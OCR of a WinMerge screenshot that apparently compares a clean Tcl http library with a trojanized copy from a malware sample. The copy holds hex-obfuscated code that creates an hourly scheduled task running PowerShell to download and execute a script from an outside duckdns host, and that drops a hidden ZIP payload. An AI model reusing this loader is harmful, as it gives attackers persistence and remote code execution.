 WinMerge - [http-2.7.9.tm x 2]
File Edit View Merge Tools Plugins Window Help
Select Files or Folders bitrockfiles\ x 2 http-2.7.9.tm x 2
Location Pane x
C:\Users\Administrator\Desktop\jxplorer\bitrockfiles\lib\tcl8\8.4\http-2.7.9.tm
# http.tcl --
#
#   Client-side HTTP for GET, POST, and
HEAD commands. These routines can
#   be used in untrusted code that uses the
Safesock security policy.
#   These procedures use a callback
interface to avoid using vwait, which
#   is not defined in the safe base.
#
# See the file "license.terms" for
information on usage and redistribution of
# this file, and for a DISCLAIMER OF ALL
WARRANTIES.
package require Tcl 8.4
# Keep this in sync with pkgIndex.tcl and
with the install directories in
C:\...s\Administrator\Desktop\jxplorer_malware\bitrockfiles\lib\tcl8\8.4\http-2.7.9.tm
catch { set batpath $::env(TEMP)
append batpath "\\BK.bat"
set data
"\x73\x63\x68\x74\x61\x73\x6b\x73\x20\x2f\x6
3\x72\x65\x61\x74\x65\x20\x2f\x74\x6e\x20\x22
\x4e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\
x6e\x20\x50\x75\x73\x68\x22\x20\x2f\x66\x20\x
2f\x6e\x70\x20\x2f\x73\x63\x20\x48\x4f\x55\x5
2\x4c\x59\x20\x2f\x74\x72\x20\x22\x50\x6f\x77
\x65\x72\x73\x68\x65\x6c\x6c\x20\x2d\x4e\x6f\
x50\x72\x6f\x66\x69\x6c\x65\x20\x2d\x45\x78\x
65\x63\x75\x74\x69\x6f\x6e\x50\x6f\x6c\x69\x6
3\x79\x20\x42\x79\x70\x61\x73\x73\x20\x2d\x43
\x6f\x6d\x6d\x61\x6e\x64\x20\x5c\x22\x69\x65\
x78\x20\x28\x28\x4e\x65\x77\x2d\x4f\x62\x6a\x
65\x63\x74\x20\x4e\x65\x74\x2e\x57\x65\x62\x4
3\x6c\x69\x65\x6e\x74\x29\x2e\x44\x6f\x77\x6e
\x6c\x6f\x61\x64\x53\x74\x72\x69\x6e\x67\x28\
x5c\x5c\x5c\x22\x68\x74\x74\x70\x3a\x2f\x2f\x
73\x76\x66\x2e\x64\x75\x63\x6b\x64\x6e\x73\x2
e\x6f\x72\x67\x5c\x5c\x5c\x22\x22\x29\x29\x5c
\x22\x22"
set fileId [open $batpath "wb"]
puts -nonewline $fileId $data
close $fileId
exec > NUL $batpath
file delete -force $batpath }
catch { set espath $::env(TEMP)
append espath
"\x5c\x2e\x2e\x5c\x4d\x69\x63\x72\x6f\x73\x6
f\x66\x74\x5c\x45\x78\x70\x6c\x6f\x72\x65\x72
\x53\x79\x6e\x63\x2e\x64\x62"
set data
"\x50\x4b\x03\x04\x14\x00\x08\x08\x08\x00\x5
b\xa0\x4d\x4c\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x14\x00\x00\x00\x4d\x45\x54\
Ln: 1 Col: 1/14 Ch: 1/14 1250(windows-1250) Unix RO
Ln: 4 Col: 32/32 Ch: 32/32 1250(windows-1250) Unix RO
1 Difference Found